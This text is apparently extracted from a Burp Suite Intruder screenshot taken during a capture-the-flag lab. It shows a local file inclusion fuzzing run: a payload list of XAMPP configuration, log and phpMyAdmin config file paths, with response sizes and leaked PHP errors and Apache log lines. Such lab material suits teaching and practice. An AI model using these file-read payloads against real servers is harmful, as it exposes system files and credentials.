 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 500
1 /opt/xampp/etc/php.ini 200 488
2 /xampp/apache/bin/php.ini 200 491
3 /xampp/apache/logs/access.log 200 2518583
4 /xampp/apache/logs/error.log 200 9167784
5 /xampp/mysql/data/mysql-bin.i... 200 499
6 /xampp/mysql/data/mysql.err 200 493
7 /xampp/mysql/data/{HOST}.err 200 494
8 /xampp/sendmail/sendmail.log 200 494
9 /xampp/apache/conf/httpd.conf 200 23717
10 /xampp/FileZillaFTP/FileZilla ... 200 506
11 /xampp/MercuryMail/mercury.ini 200 496
12 /xampp/php/php.ini 200 80786
13 /xampp/phpMyAdmin/config.inc... 200 498
Request Response
Pretty Raw Render \n Actions
10 <b>Notice</b>:  file_get_contents(): Read of 8192 bytes failed with errno=13 Permission denied in <b>
C:\Users\www-data\Desktop\xampp\htdocs\includes\bookController.php</b> on line <b>28</b><br />
11 <br />
12 <b>Notice</b>:  file_get_contents(): Read of 8192 bytes failed with errno=13 Permission denied in <b>
C:\Users\www-data\Desktop\xampp\htdocs\includes\bookController.php</b> on line <b>28</b><br />
13 "10.10.14.5 - - [08\/Feb\/2021:05:38:12 -0800] \"GET \/ HTTP\/1.1\" 200 2368 \"-\" \"Mozilla\/5.0 (X11; Linux x86_64; rv:85.0) Gecko\/20100101
Firefox\/85.0\"\r\n10.10.14.5 - - [08\/Feb\/2021:05:38:13 -0800] \"GET \/css\/main.css HTTP\/1.1\" 200 853 \"http:\/\/10.10.10.228\/\" \"Mozilla\/5.0 (X11; Linux
x86_64; rv:85.0) Gecko\/20100101 Firefox\/85.0\"\r\n10.10.14.5 - - [08\/Feb\/2021:05:38:13 -0800] \"GET \/css\/all.css HTTP\/1.1\" 200 73117
\"http:\/\/10.10.10.228\/\" \"Mozilla\/5.0 (X11; Linux x86_64; rv:85.0) Gecko\/20100101 Firefox\/85.0\"\r\n10.10.14.5 - - [08\/Feb\/2021:05:38:13 -0800] \"GET
\/js\/main.js HTTP\/1.1\" 200 - \"http:\/\/10.10.10.228\/\" \"Mozilla\/5.0 (X11; Linux x86_64; rv:85.0) Gecko\/20100101 Firefox\/85.0\"\r\n10.10.14.5 - -
[08\/Feb\/2021:05:38:14 -0800] \"GET \/favicon.ico HTTP\/1.1\" 404 298 \"http:\/\/10.10.10.228\/\" \"Mozilla\/5.0 (X11; Linux x86_64; rv:85.0) Gecko\/20100101
Firefox\/85.0\"\r\n10.10.14.5 - - [08\/Feb\/2021:05:38:14 -0800] \"GET \/webfonts\/fa-solid-900.woff2 HTTP\/1.1\" 200 80148 \"http:\/\/10.10.10.228\/css\/all.css\"
\"Mozilla\/5.0 (X11; Linux x86_64; rv:85.0) Gecko\/20100101 Firefox\/85.0\"\r\n10.10.14.5 - - [08\/Feb\/2021:22:54:49 -0800] \"GET \/portal\/ HTTP\/1.1\" 302 -